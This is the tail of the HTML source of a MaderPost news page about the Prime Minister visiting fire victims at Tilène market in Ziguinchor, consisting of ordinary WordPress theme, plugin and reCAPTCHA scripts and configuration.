            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Le PM au chevet des sinistr\u00e9s du march\u00e9 Til\u00e8ne de &quot;Zig&quot;","url":"https:\/\/maderpost.com\/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig\/","image":{"@type":"ImageObject","url":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/08\/Mahammad-Boun-Abdallah-Dionne.jpg","width":1157,"height":768},"datePublished":"2018-08-13T18:46:46+02:00","dateModified":"2018-08-13T18:46:46+02:00","author":{"@type":"Person","name":"Charles Faye","url":"https:\/\/maderpost.com\/author\/unyi66exuv\/"},"publisher":{"@type":"Organization","name":"MaderPost","sameAs":"https:\/\/maderpost.com","logo":{"@type":"ImageObject","url":"https:\/\/www.maderpost.com\/wp-content\/uploads\/2022\/09\/Logo-Officiel-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/maderpost.com\/le-pm-au-chevet-des-sinistres-du-marche-tilene-de-zig\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":31193,"title":"Aucun S\u00e9n\u00e9galais sur la liste du terrible accident en Italie","url":"https:\/\/maderpost.com\/aucun-senegalais-sur-la-liste-du-terrible-accident-en-italie\/"},{"id":31184,"title":"Financement de 300 millions de la DER \u00e0 LDB","url":"https:\/\/maderpost.com\/financement-de-300-millions-de-la-der-a-ldb\/"},{"id":31180,"title":"20 millions en faux billets saisis \u00e0 Bignona","url":"https:\/\/maderpost.com\/20-millions-en-faux-billets-saisis-a-bignona\/"},{"id":31175,"title":"Le ph\u00e9nom\u00e8ne Sonko tel Macron ?","url":"https:\/\/maderpost.com\/le-phenomene-sonko-tel-macron\/"},{"id":31172,"title":"Macky Sall a une \"claire conscience\" de la probl\u00e9matique de l'emploi des jeunes","url":"https:\/\/maderpost.com\/macky-sall-a-une-claire-conscience-de-la-problematique-de-lemploi-des-jeunes\/"},{"id":31162,"title":"Un bus Tata tombe de l'\u00e9changeur de la Patte d'Oie","url":"https:\/\/maderpost.com\/un-bus-tata-tombe-de-lechangeur-de-la-patte-doie\/"}];</script><link rel='stylesheet' id='widget-image-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maderpost.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='radio-player-css' href='https://maderpost.com/wp-content/plugins/radio-player/assets/css/frontend.css?ver=2.0.76' type='text/css' media='all' />
<style id='radio-player-inline-css' type='text/css'>
div.radio-player .radio-player-song-title span.track-title { animation-duration: 10s; }
/*# sourceURL=radio-player-inline-css */
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maderpost.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ece0535c29","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","plugin_url":"https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://maderpost.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://maderpost.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762983936" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/maderpost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/maderpost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/maderpost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c22c7dcc31"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31201,"title":"Le%20PM%20au%20chevet%20des%20sinistr%C3%A9s%20du%20march%C3%A9%20Til%C3%A8ne%20de%20%22Zig%22%20-%20MaderPost","excerpt":"","featuredImage":"https:\/\/maderpost.com\/wp-content\/uploads\/2018\/08\/Mahammad-Boun-Abdallah-Dionne-1024x680.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/vendor/react-player.min.js?ver=2.15.1" id="react-player-js"></script>
<script type="text/javascript" id="radio-player-js-extra">
/* <![CDATA[ */
var radioPlayer = {"plugin_url":"https://maderpost.com/wp-content/plugins/radio-player","admin_url":"https://maderpost.com/wp-admin/","ajax_url":"https://maderpost.com/wp-admin/admin-ajax.php","site_url":"https://maderpost.com","popup_url":"http://maderpost.com","nonce":"ba99a523c9","isPro":"","settings":{"httpPlayer":false,"volume":80,"customPopupSize":false,"popupWidth":420,"popupHeight":330,"proxyURL":"","excludeAll":false,"excludePages":[],"stickyStyle":"fullwidth","excludeExceptPages":[],"enableStats":false,"ads_report_recipients":"weuss.niang@gmail.com"},"can_ads_player":"","can_proxy_player_addon":""};
//# sourceURL=radio-player-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maderpost.com/wp-content/plugins/radio-player/assets/js/frontend.js?ver=2.0.76" id="radio-player-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maderpost.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maderpost.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2vEWyr2YyLWY1OzKX6aF5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765374413218');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>